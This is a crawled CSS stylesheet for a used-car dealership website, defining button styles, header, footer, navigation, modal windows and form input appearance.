button.styler,input[type='button'].styler,input[type='submit'].styler,input[type='reset'].styler {overflow:visible; padding:8px 11px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; outline:none; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF; cursor:pointer}
button.styler.styler::-moz-focus-inner,input[type='button'].styler.styler::-moz-focus-inner,input[type='submit'].styler.styler::-moz-focus-inner,input[type='reset'].styler.styler::-moz-focus-inner {padding:0; border:0}
button.styler:not([disabled]):hover,input[type='button'].styler:not([disabled]):hover,input[type='submit'].styler:not([disabled]):hover,input[type='reset'].styler:not([disabled]):hover,input[type='reset'].styler:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
button.styler:active,input[type='button'].styler:active,input[type='submit'].styler:active,input[type='reset'].styler:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
button.styler[disabled],input[type='button'].styler[disabled],input[type='submit'].styler[disabled] {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/style.css?v=4.9.68
body_size: 54275
content:
@import url("../fonts/lato/font.css"); html {font-family:sans-serif; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; text-rendering:optimizeLegibility}
body {font-size:14px; margin:0; background:#fff; color:#131313; font-weight:400; font-family:"Lato",sans-serif; overflow-x:hidden; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%}
body.over {overflow:hidden}
.bold {font-weight:bold}
.notice {color:#898989}
p {margin:10px 0 15px}
p:first-child {margin-top:0}
* {-webkit-box-sizing:border-box; box-sizing:border-box}
*:focus,*.focus {outline:-webkit-focus-ring-color auto 5px}
a {outline:none; color:inherit; text-decoration:none}
a:hover,a:focus {outline:none; text-decoration:none}
.wrapper {overflow-x:hidden; position:relative; width:100%; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; -webkit-transition:-webkit-filter 0.2s; transition:-webkit-filter 0.2s; -o-transition:filter 0.2s; transition:filter 0.2s; transition:filter 0.2s,-webkit-filter 0.2s; height:100%; overflow:hidden}
.container {width:100%; height:100%; max-width:1310px; padding:0 15px; margin:0 auto}
.container:not(.footer .container) {position:relative}
.logo {width:100%; display:block}
.logo img {width:100%}
.ttu {text-transform:uppercase}
.tac {text-align:center}
.tal {text-align:left}
.bold {font-weight:700}
.light {font-weight:300}
.block {display:block}
.z1 {z-index:1}
.z2 {z-index:2}
.z3 {z-index:3}
.z4 {z-index:4}
.z6 {z-index:6}
.title-alt {font-size:46px; font-weight:700; line-height:50px}
@media (max-width:1365px) {.title-alt {font-size:36px; line-height:40px}
}
@media (max-width:767px) {.title-alt {font-size:24px; line-height:29px}
}
.title-1 {font-size:24px; font-weight:700; line-height:30px}
.title-2 {font-size:30px; font-weight:700; line-height:42px}
@media (max-width:1023px) {.title-2 {font-size:30px; line-height:34px}
}
@media (max-width:767px) {.title-2 {font-size:24px; line-height:29px}
}
/*div[itemscope]:not(.block) {display:none}*/
img {max-width:100%}
.hidden {display:none !important}
h1,h2,h3,h4,h5,h6 {margin:0; padding:0}
[role="button"] {cursor:pointer}
.hidden_desktop {display:none !important}
.hidden_desktop-fx {display:none !important}
.xdsoft_datetimepicker,.ui-timepicker-wrapper {z-index:999999}
.ui-widget-header {background:#da291c; border:1px solid #da291c}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default {color:#333333}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active {border:1px solid #333333; background:#eee}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus {border:1px solid #999; background:#eee}
.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight {border:1px solid #333333; background:#ccc}
li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover {background:#da291c}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {display:none; -webkit-appearance:none; margin:0}
input[type="number"] {-moz-appearance:textfield}
.jq-selectbox__dropdown ul {max-height:300px !important}
input::-webkit-input-placeholder {opacity:0.3}
input::-moz-placeholder {opacity:0.3}
input::-ms-input-placeholder {opacity:0.3}
input::placeholder {opacity:0.3}
.jq-selectbox__select-text {opacity:0.3}
.jq-selectbox .placeholder {color:#131313}
.changed .jq-selectbox__select-text {opacity:1}
.js-count-filter-res {display:none}
#filterForm input::-webkit-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-moz-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-ms-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::placeholder {color:#fff !important; opacity:0.5}
#filterForm input:disabled::-webkit-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-moz-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-ms-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::placeholder {color:#000000 !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red .placeholder {color:#fff !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red.disabled .placeholder {color:#000000 !important; opacity:0.5}
.wickedpicker {z-index:99999; border-radius:4px}
.wickedpicker__title {background-color:#da291c; color:#ffffff; border-radius:4px}
.wickedpicker__close {color:#ffffff}
.wickedpicker__controls__control--hours,.wickedpicker__controls__control--minutes {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.wickedpicker__controls__control--hours:focus,.wickedpicker__controls__control--minutes:focus {outline:0; outline-offset:0}

.google_rating_footer{
    display: block;
    position: relative;
    height: 61px;
}
.google_rating_footer img{
    height: 100%;
    transform: translateY(-5px);
}
.google_rating_footer .value_rating{
    position: absolute;
    left: 40px;
    z-index: 1;
    top: 6px;
    width: 40px;
    height: 34px;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 120%;
    color: #131313;
}
@media (max-width:1365px) {.container {max-width:1024px}
}
@media (max-width:1365px) and (min-width:1280px) {.main-filter-container {max-width:95%}
}
@media (max-width:1023px) {.container {max-width:768px}
}
@media (max-width:767px) {.container {padding:0 15px; max-width:100%}
 body {margin-top:100px}
 .hidden_desktop {display:block !important}
 .hidden_desktop-fx {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}
 .hidden_mobile {display:none !important}
 .modal_mobile {display:none}
 .fancybox-content {width:100% !important; height:auto !important; max-width:100% !important}
 .viewed-title {text-align:center}
 .reviews-title {text-align:center}
 .related-offers .title-2 {padding-right:120px}
}
.read-more {-webkit-text-decoration-line:underline; text-decoration-line:underline; cursor:pointer; color:#da291c}
.popular-links {margin-top:25px}
.popular-links .link-item {display:inline-block; padding:5px 10px; background:#f6f7fb; border-radius:5px; font-weight:500; font-size:12px; line-height:16px; margin-right:10px; margin-bottom:10px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.popular-links .link-item:hover {background:#eee}
.flex-container-between {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.flex-container-between {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.street-address br {display:none}
.ymaps-map {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.tab-item-content:not(.active) {display:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next {width:48px; height:48px; border-radius:50%; background:#fff}
.owl-carousel .owl-nav button.owl-prev {left:10px; top:-24px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
.owl-carousel .owl-nav button.owl-next {right:10px}
.owl-carousel .owl-nav button span {font-size:0; position:relative}
.owl-carousel .owl-nav button span::before {content:""; position:absolute; top:calc(50% - 9px); display:block; width:8px; height:8px}
.owl-carousel .owl-nav button span::before {left:calc(50% - 6px); border-right:2px solid #da291c; border-top:2px solid #da291c; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
body.safari .nav__wrap {padding-bottom:60px}
.text-left {text-align:left}
.text-center {text-align:center}
.text-right {text-align:right}
.tt-u {text-transform:uppercase}
.tt-n {text-transform:none}
.text-middle {font-size:1.28571rem}
.header {position:relative}
@media (max-width:767px) {.header {position:fixed; width:100%; background:#fff; top:0; left:0; z-index:10; -webkit-box-shadow:0 5px 12px -4px rgba(0,0,0,0.3); box-shadow:0 5px 12px -4px rgba(0,0,0,0.3)}
}
.header__top {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:14px 0}
.header__bottom {position:relative}
@media (max-width:767px) {.header__bottom {position:fixed; top:68px; left:0; height:calc(100vh - 68px); z-index:2; width:100%; overflow-y:scroll; border-top:1px solid #f5f7fa; display:none}
}
@media (max-width:767px) {.header__bottom.active {display:block}
}
.header__bottom-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.header__bottom-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.header__bottom-wrap {display:block; max-width:100%; margin:0 auto; padding:0 15px; padding-top:28px; background-color:#fff; padding-bottom:70px; height:100%}
}
.header__bottom:before {position:absolute; content:""; width:100vw; height:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#f5f7fa; z-index:-1}
@media (max-width:767px) {.header__bottom:before {display:none}
}
.header .logo__subtitle {font-size:10px; text-transform:uppercase; color:#98a9af}
@media (max-width:575px) {.header .logo__subtitle {font-size:9px}
}
@media (max-width:767px) {.header .logo {max-width:180px}
}
@media (max-width:1365px) {.header__nav {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .header__nav .nav li:first-child a {padding:15px 10px 15px 0}
}
@media (max-width:767px) {.header__nav {margin-top:25px; margin-bottom:15px}
}
@media (max-width:575px) {.header__nav {margin-top:0}
}
.header__nav li {position:relative}
.header__add {display:-webkit-box; display:-ms-flexbox; display:flex}
.header__add.hidden_mobile include m-phone() {display:none !important}
.header__add a {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:40px; white-space:nowrap}
@media (max-width:767px) {.header__add a {margin-left:12px}
}
@media (max-width:1365px) {.header__add {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .header__add a {width:auto}
}
@media (max-width:1023px) {.header__add {margin:0 auto; padding-bottom:15px}
}
@media (max-width:767px) {.header__add {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; float:left; margin-right:50px}
 .header__add.hidden_mobile {display:none !important}
 .header__add a {float:left; width:auto}
}
@media (max-width:575px) {.header__add {margin-left:0; margin-right:25px}
 .header__add a {float:left; width:auto}
}
.header__favourite {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500}
@media (max-width:767px) {.header__favourite {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__favourite-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px; position:relative}
.header__favourite-icon svg {width:100%; height:100%; fill:none; stroke:#98a9af}
.header__favourite span {padding-top:1px}
@media (max-width:1365px) {.header__favourite span {display:none}
}
@media (max-width:1023px) {.header__favourite span {padding-top:0}
}
.header__favourite-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:10px; right:-10px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__favourite.active .header__favourite-icon svg {stroke:#da291c; fill:#da291c}
.header__favourite.active .header__favourite-count {display:block}
.header__compare {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin:0; font-weight:500}
@media (max-width:767px) {.header__compare {width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__compare-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px}
.header__compare-icon svg {width:100%; height:100%; stroke-width:3px; stroke:#98a9af; fill:#98a9af}
.header__compare span {padding-top:1px}
@media (max-width:1365px) {.header__compare span {display:none}
}
@media (max-width:1023px) {.header__compare span {padding-top:0}
}
.header__compare-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:20px; right:-16px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__compare.active .header__compare-icon svg {stroke:#da291c; fill:#da291c}
.header__compare.active .header__compare-count {display:block}
.header .container {z-index:3}
.header__feedback {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500; border:1px solid #da291c}
.header__feedback:hover {background:#da291c}
.header__feedback:hover span {color:#fff}
.header__feedback.button {padding:8px 24px 10px}
@media (max-width:767px) {.header__feedback {width:100%; margin-bottom:15px; text-align:center; padding:15px 0}
}
.header__feedback span {color:#da291c; font-size:14px; line-height:17px}
.header__feedback-icon {-webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:15px; width:16px; margin-right:7px; position:relative}
@media (max-width:767px) {.header__feedback-icon {height:16px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:19px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:16px; width:17px}
}
.header__feedback-icon svg {width:100%; height:100%; stroke:#98a9af; fill:none}
.header__buyback {width:168px; min-width:168px; height:39px; background:url(/assets/images/buyback.gif); background-repeat:no-repeat; background-position:center}
@media (max-width:767px) {.header .mobile-contacts-icon {margin-right:50px}
}
@media (max-width:575px) {.header .mobile-contacts-icon {margin-right:10px}
}
.header .contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.header .contacts {width:100%; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header .contacts .city {height:20px; margin-right:30px; border-bottom:1px dashed #131313; font-weight:500; font-size:16px; line-height:19px; cursor:pointer; white-space:nowrap; overflow:hidden}
@media (max-width:767px) {.header .contacts .city {margin-right:0}
}
.header .contacts .phone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:20px; font-weight:500; font-size:16px; line-height:1}
.header .contacts .phone a:not(.active) {display:none}
.header .contacts .phone svg {width:15px; height:15px; fill:none; stroke:#131313; margin-right:6px}
.header .contacts .workhours {font-size:14px}
.header .tooltip {display:none; position:absolute; bottom:-16px; right:16px; font-size:12px; line-height:25px; width:85px; height:25px; text-align:center; background:#fff; border-radius:8px 0 8px 8px; white-space:nowrap}
.header .has-tooltip {position:relative}
.header__mobile .header__top {position:relative}
.header__mobile .header__top::before {content:""; position:absolute; left:-15px; top:0; width:calc(100% + 30px); height:100%; background:#f5f7fa; z-index:-1}
.header__mobile .header__top .contacts {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; top:unset; left:unset; height:auto; border:none; padding:15px 0; overflow:hidden}
.header__mobile .header__bottom .icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom .icons a {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn svg {stroke:#2c2c2c; width:21px; height:21px}
.header__mobile .header__bottom .icons .menu-btn .open {display:block}
.header__mobile .header__bottom .icons .menu-btn .close {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .open {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .close {display:block}
.header__mobile .header__compare-count {top:10px}
.header__mobile .mobile-menu {position:relative; display:none; height:calc(100vh - 90px); overflow:auto; z-index:1}
.header__mobile .mobile-menu .nav li {padding:10px 0}
.header__mobile .mobile-menu .nav li a {padding:0 !important; font-size:16px; line-height:1}
.header__mobile .mobile-menu .nav .sub-menu {margin-top:15px; padding:15px 0; background-color:#f5f7fa}
.header__mobile .mobile-menu .header__feedback {width:168px; padding:8px 12px 10px; margin:10px auto 0 auto}
.header__mobile .mobile-menu .header__buyback {max-width:168px; margin:20px auto 0 auto}
.footer {color:#fff; background-color:#131313}
@media (max-width:767px) {.footer {position:relative; z-index:1}
}
.footer__top {position:relative; padding:30px 0}
.footer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.footer__row {display:block}
}
.footer__row_center {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__row_start {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; position:relative; z-index:1}
.footer__content-start{justify-content: flex-start;gap:15px;flex-wrap: wrap;}
.footer__row_end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:relative; z-index:1}
.footer__main {display:block}
.footer__logo {max-width:213px; margin-right:20px; padding-top:5px}
@media (max-width:1365px) {.footer__logo {max-width:180px}
}
@media (max-width:767px) {.footer__logo {max-width:160px; margin-bottom:5px}
}
.footer__descr {padding-left:20px; border-left:1px solid #fff; font-size:16px; line-height:19px}
@media (max-width:767px) {.footer__descr {padding-left:0; padding-top:10px; border-left:none; position:relative; font-size:14px; margin-bottom:25px; text-align:center}
 .footer__descr:before {position:absolute; content:none; width:35px; height:1px; top:0; left:0; background-color:#fff}
}
@media (max-width:767px) {.footer .main-contacts {display:block}
}
@media (max-width:767px) {.footer .main-contact:not(:first-child) {margin-left:0; margin-top:10px}
}
.footer .main-contact__address {color:#fff}
.footer__middle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; padding:30px 0; border-top:1px solid #616161}
@media (max-width:767px) {.footer__middle {display:block}
}
.footer__middle .footer__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-left:130px}
@media (max-width:1023px) {.footer__middle .footer__col:nth-child(2) {margin-left:20px}
}
@media (max-width:767px) {.footer__middle .footer__col:nth-child(2) {margin-left:0}
}
.footer__nav {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0; margin:0; list-style:none}
@media (max-width:767px) {.footer__nav {-ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; padding-bottom:30px; position:relative; margin-bottom:30px}
}
.footer__nav li {padding-right:60px}
@media (max-width:1365px) {.footer__nav li {padding-right:35px}
}
@media (max-width:1023px) {.footer__nav li {padding-right:25px}
}
@media (max-width:767px) {.footer__nav li {width:100%; padding-right:0; margin:0 10px 10px 10px}
}
.footer__nav li a {font-size:18px; line-height:22px; padding:5px 0; display:inline-block; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; color:#fff}
.footer__nav li a:hover {color:#da291c}
@media (max-width:1365px) {.footer__nav li a {font-size:16px; line-height:19px}
}
@media (max-width:1023px) {.footer__nav li a {font-size:12px; line-height:15px}
}
@media (max-width:767px) {.footer__nav li a {font-size:16px; line-height:19px}
}
.footer__list {position:relative; padding:20px 0; -webkit-columns:5; -moz-columns:5; columns:5; width:100%; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance}
@media (max-width:1023px) {.footer__list {-webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.footer__list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.footer__list-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:absolute; top:-10px; left:0; font-weight:600; font-size:12px; line-height:14px; color:#fff}
.footer__list-prefix img {margin-right:4px}
.footer__list-item {display:block; margin-bottom:10px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.footer__list-item:hover {color:#da291c}
.footer__list .show-more-cars {position:absolute; bottom:-5px; left:0; text-decoration:underline; cursor:pointer}
.footer__bottom {padding:20px 0 30px; position:relative}
@media (max-width:767px) {.footer__bottom {padding:30px 0}
}
.footer__bottom:before {position:absolute; content:""; width:100vw; height:100%; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#000; z-index:0}
.footer__copy {font-size:16px; margin-bottom:15px}
@media (max-width:767px) {.footer__copy {font-size:14px; margin-bottom:20px}
}
.footer__warn {max-width:700px; font-size:12px; line-height:14px}
@media (max-width:1023px) {.footer__warn {max-width:380px}
}
@media (max-width:767px) {.footer__warn {font-size:12px; line-height:14px; margin-bottom:50px}
}
.footer__dev {font-size:16px; line-height:19px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
@media (max-width:767px) {.footer__dev {text-align:center; display:block}
}
.footer__dev:hover {color:#da291c}
.footer__social {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__social a {margin-bottom:15px; margin-right:30px}
.footer .logo__title {font-size:22px; font-weight:600; color:#fff}
.footer .logo__subtitle {font-size:10px; text-transform:uppercase; color:#fff}
.nav {width:100%}
.nav ul {list-style-type:none; padding:0; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.nav ul {-ms-flex-pack:distribute; justify-content:space-around}
}
@media (max-width:767px) {.nav ul {display:block}
}
@media (max-width:767px) {.nav li {text-align:center}
}
.nav li:first-child a {padding-left:0}
.nav li.has-children:hover .sub-menu {display:block; background-color:#f5f7fa}
@media (max-width:767px) {.nav li.has-children:hover .sub-menu {display:none}
}
.nav li.has-children:hover .sub-menu a {display:block; width:100%; padding-left:30px}
.nav li.has-children:hover .active-link a::after {content:""; display:block; border-top:1px solid #da291c; border-right:1px solid #da291c; width:7px; height:7px; margin-right:5px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.nav li.has-children > span {padding:15px 30px; cursor:pointer}
@media (max-width:767px) {.nav li.has-children > span {display:none}
}
.nav li.has-children .active-link a {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; color:#da291c; text-decoration:underline}
.nav a {border-bottom:2px solid transparent; -webkit-transition:color 0.2s,border-bottom 0.2s; -o-transition:color 0.2s,border-bottom 0.2s; transition:color 0.2s,border-bottom 0.2s; padding-bottom:15px; padding-top:15px; padding-left:30px; padding-right:30px; display:inline-block; white-space:nowrap}
@media (max-width:1365px) {.nav a {padding:15px 20px}
}
@media (max-width:1023px) {.nav a {padding:15px 6px}
}
@media (max-width:767px) {.nav a {padding:15px 0; display:block; font-size:18px; line-height:22px}
}
.nav a:hover {color:#da291c; border-bottom:2px solid currentColor}
@media (max-width:767px) {.nav a:hover {border-bottom:2px solid transparent}
}
.nav .sub-menu {display:none; position:absolute; top:100%; min-width:100%}
@media (max-width:767px) {.nav .sub-menu {display:none; position:relative}
}
.nav .sub-menu .sub-menu li a {display:block; position:relative; padding:10px 15px}
.nav .popular {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding:15px 0 0 30px}
.nav .popular svg {width:12px; height:16px; margin-right:6px}
.nav .popular span {font-weight:600; font-size:12px; line-height:14px; opacity:0.4}
.fancybox-container {overflow:hidden}
.fancybox-close-small {display:none}
.fancybox-slide > * {margin:0; overflow:visible}
.modal {position:relative; background-color:#fff; padding:50px; max-width:1280px; display:none}
@media (max-width:1365px) {.modal {max-width:1024px; padding:60px 15px 30px}
}
@media (max-width:1023px) {.modal {max-width:768px}
}
.modal_small {max-width:480px}
@media (max-width:767px) {.modal {max-width:375px; width:100%}
}
.modal__descr {margin-top:20px; font-size:18px}
.modal__close {padding:15px; position:absolute; top:0; right:0; cursor:pointer}
.modal__close svg {width:23px; height:23px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.modal__close:hover svg {fill:#da291c}
.openmodal {overflow:hidden !important}
.modal_city {width:300px; position:fixed; top:50vh; z-index:999; left:50vw; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}
.modal-city {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
.modal-city__text {line-height:17px; color:#98a9af; width:100%; text-align:center; margin-bottom:16px}
.modal-city__buttons {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.modal-city__button {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #131313; padding-bottom:2px; cursor:pointer; margin:0 10px}
.modal-city__button:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.modal-city .city-select {margin-top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:0}
.modal-city .city-select-city {text-align:center; -ms-flex-item-align:center; align-self:center}
.modal-city .city-select-list {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); top:30px}
#city_modal_bck {position:fixed; left:0; top:0; width:100vw; height:100vh; background-color:rgba(0,0,0,0.6); z-index:999; max-width:none}
form.loading:before,.form_block.loading:before,.catalog.list.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {form.loading:before,.form_block.loading:before,.catalog.list.loading:before {width:150vw; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
}
.collapse_block {display:none; max-width:300px; text-align:left; color:#98a9af}
form .has-error input,form .has-error select,form .has-error .jq-selectbox__select,form .has-error .focused .jq-selectbox__select {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
form .has-error input:focus,form .has-error select:focus,form .has-error .jq-selectbox__select:focus,form .has-error .focused .jq-selectbox__select:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error,select.has-error,.jq-selectbox__select.has-error,.focused .jq-selectbox__select.has-error {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error:focus,select.has-error:focus,.jq-selectbox__select.has-error:focus,.focused .jq-selectbox__select.has-error:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.price_estimated_car {margin:26px 0}
.price_estimated_car span {font-size:24px; padding:6px 0 0; display:block}
.input-textarea {border-radius:6px; width:100%; font-size:16px; padding:10px 15px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif; resize:none}
@media (max-width:1023px) {.input-textarea {padding:10px}
}
.input-textarea::-webkit-input-placeholder {color:#131313}
.input-textarea::-moz-placeholder {color:#131313}
.input-textarea::-ms-input-placeholder {color:#131313}
.input-textarea::placeholder {color:#131313}
.input-textarea:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
